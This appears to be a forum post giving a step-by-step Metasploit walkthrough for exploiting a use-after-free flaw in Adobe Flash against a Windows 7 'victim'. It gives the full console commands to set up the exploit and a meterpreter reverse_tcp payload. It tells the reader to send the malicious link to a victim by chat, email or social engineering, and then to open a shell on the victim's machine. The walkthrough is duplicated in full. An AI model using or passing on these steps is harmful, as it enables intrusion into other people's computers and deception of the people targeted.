keeN
Mockery Master
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
This module exploits an use after free vulnerability in Adobe Flash Player. The vulnerability occurs in the Byte Array::Uncompress ViaZlibVariant method, when trying to uncompress () a malformed byte stream. This module has been tested successfully on Windows 7 SP1 (32 bits), IE 8 to IE 11 and Flash 16.0.0.287, 16.0.0.257 and 16.0.0.235.
Exploit Targets
Flash 16.0.0.287
Requirement
Attacker: kali Linux
Victim PC: Windows 7
Open Kali terminal type msfconsole

Now type use exploit/windows/browser/adobe_flash_uncompress_zlib_uaf
msf exploit (adobe_flash_uncompress_zlib_uaf)>set payload windows/meterpreter/reverse_tcp
msf exploit (adobe_flash_uncompress_zlib_uaf)>set lhost 192.168.1.9 (IP of Local Host)
msf exploit (adobe_flash_uncompress_zlib_uaf)>set srvhost 192.168.1.9
msf exploit (adobe_flash_uncompress_zlib_uaf)>set uripath /
msf exploit (adobe_flash_uncompress_zlib_uaf)>exploit

Now an URL you should give to your victim http://192.168.1.9:8080
Send the link of the server to the victim via chat or email or any social engineering technique
Now when the victim opens the following link (
http://192.168.1.9:8080) a session will be opened as shown below


Now type session –l to display sessions opened when the victim opens the link
Now the session has opened type sysinfo to get system information, then type shell to enter into Victims command prompt.
Exploit Targets
Flash 16.0.0.287
Requirement
Attacker: kali Linux
Victim PC: Windows 7
Open Kali terminal type msfconsole

Now type use exploit/windows/browser/adobe_flash_uncompress_zlib_uaf
msf exploit (adobe_flash_uncompress_zlib_uaf)>set payload windows/meterpreter/reverse_tcp
msf exploit (adobe_flash_uncompress_zlib_uaf)>set lhost 192.168.1.9 (IP of Local Host)
msf exploit (adobe_flash_uncompress_zlib_uaf)>set srvhost 192.168.1.9
msf exploit (adobe_flash_uncompress_zlib_uaf)>set uripath /
msf exploit (adobe_flash_uncompress_zlib_uaf)>exploit

Now an URL you should give to your victim http://192.168.1.9:8080
Send the link of the server to the victim via chat or email or any social engineering technique
Now when the victim opens the following link (
http://192.168.1.9:8080) a session will be opened as shown below


Now type session –l to display sessions opened when the victim opens the link
Now the session has opened type sysinfo to get system information, then type shell to enter into Victims command prompt.